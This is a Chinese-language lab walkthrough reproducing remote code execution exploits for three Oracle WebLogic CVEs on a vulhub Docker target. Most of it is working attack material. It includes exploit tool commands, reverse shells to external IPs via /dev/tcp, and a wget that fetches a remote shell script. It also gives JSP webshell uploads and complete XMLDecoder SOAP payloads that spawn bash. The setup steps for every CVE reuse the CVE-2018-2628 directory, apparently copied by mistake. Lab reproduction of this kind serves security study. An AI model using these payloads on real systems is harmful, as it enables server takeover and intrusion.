一、CVE-2017-3248
1.1、影响版本
10.3.6.0, 12.1.3.0, 12.2.1.0 ,12.2.1.1
1.2、环境搭建
1.进入vulhub,启动docker即可
cd /root/vulhub/weblogic/CVE-2018-2628
docker-compose up -d
2.查看启动的docker进程
docker ps
1.3、复现流程
1)使用已有工具
java -jar weblogic_cmd.jar -C "whoami" -H 192.168.52.130 -P 7001

反弹shell
java -jar weblogic_cmd.jar -C "bash -i >& /dev/tcp/11.X.X.X/9999 0>&1" -H 192.168.52.130 -P 7001

二、CVE-2017-3506
1.1、影响版本
10.3.6.0, 12.1.3.0, 12.2.1.0, 12.2.1.1 ,12.2.1.2
1.2、环境搭建
1.进入vulhub,启动docker即可
cd /root/vulhub/weblogic/CVE-2018-2628
docker-compose up -d
2.查看启动的docker进程
docker ps
1.3、复现流程
1)、WebLogic-XMLDecoder.jar
2)、poc检测
java -jar WebLogic-XMLDecoder.jar -u http://192.168.52.130:7001
+----------------+------------------------------+-----------------------------------------------------------------+
| Time | Status | Host |
+----------------+------------------------------+-----------------------------------------------------------------+
| 15:37:08 | [+] 漏洞存在 | http://192.168.52.130:7001/wls-wsat/test.logs
+----------------+------------------------------+-----------------------------------------------------------------+
3)、传jsp马
java -jar WebLogic-XMLDecoder.jar -s http://192.168.52.130:7001 /wls-wsat/CoordinatorPortType11 shell.jsp
[+] Success
[+] http://192.168.52.130:7001/wls-wsat/shell.jsp?password=secfree&command=whoami
1.4、漏洞利用
1)可以利用jsp马反弹shell,直接输入bash反弹有bug,我们采用远程下载再加载的方式
wget+http://11.11.11.11/shell.sh

执行shell脚本的两种方式,其它的不具备权限
bash shell.sh
sh shell.sh
三、CVE-2017-10271
1.1、影响版本
10.3.6.0.0, 12.1.3.0.0, 12.2.1.1.0,12.2.1.2.0
1.2、环境搭建
1.进入vulhub,启动docker即可
cd /root/vulhub/weblogic/CVE-2018-2628
docker-compose up -d
2.查看启动的docker进程
docker ps
1.3、复现流程
1)、访问http://192.168.52.130:7001
出现一个404的页面,说明环境启动完成
2)、发送如下数据包,作dns探测
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.52.130:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 602
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>curl 736f51.dnslog.cn</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>

3)、发送如下数据包,反弹shell
"<>"等特殊字符需要实体编码,提供一个网址
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.52.130:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 644
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/11.11.11.11/9999 0>&1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
1.4、漏洞利用
1)、工具cve-2017-10271_poc
验证漏洞
java -jar cve-2017-10271_poc.jar -u http://192.168.52.130:7001
[16:38:01] [+] 漏洞存在 http://192.168.52.130:7001/wls-wsat/test.logs
2)、传马执行命令
λ java -jar cve-2017-10271_webshell.jar http://192.168.52.130:7001 test1.jsp
[*] Starting exploit...
[*] Sending payloads...
[*] Payloads sent...
[*] Opening shell...
[*] pwned! Go ahead...
[+] http://192.168.52.130:7001/bea_wls_internal/test1.jsp?password=secfree&command=whoami